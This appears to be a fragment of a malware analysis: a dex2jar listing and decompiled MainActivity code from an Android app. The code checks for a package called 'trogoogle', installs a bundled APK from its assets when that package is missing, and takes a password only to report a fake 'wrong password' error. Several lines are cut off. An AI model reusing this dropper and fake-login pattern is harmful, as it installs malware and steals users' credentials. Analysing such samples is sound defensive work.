 classes-dex2jar.jar
android.support
com.example.mmsheniq
BuildConfig.class
MainActivity.class
MainActivity
R.class
RegisterActivity.class
WelcomeActivity.class
.jar文件
MainActivity.class RegisterActivity.class WelcomeActivity.class
showInstallConfirmDialog(this, paramBundle);
}
this.pass = ((EditText)findViewById(2131034176));
this.button1 = ((Button)findViewById(2131034177));
this.button1.setOnClickListener(new View.OnClickListener()
{
public void onClick(View paramAnonymousView)
{
if (!MainActivity.this.detectApk("com.example.com.android.trogoogle"))
{
paramAnonymousView = MainActivity.this.getFilesDir().getAbsolutePath()
MainActivity.this.retrieveApkFromAssets(MainActivity.this, "com.androi
MainActivity.this.showInstallConfirmDialog(MainActivity.this, paramAno
return;
}
if (!MainActivity.this.goToNetWork())
{
Toast.makeText(MainActivity.this, "无法连接，请检查您的网络！", 0).show
return;
}
if (MainActivity.this.pass.getText().toString().length() >= 6)
{
Toast.makeText(MainActivity.this, "正在验证，请稍后...", 0).show();
Toast.makeText(MainActivity.this, "密码错误或账号不存在！", 0).show();
return;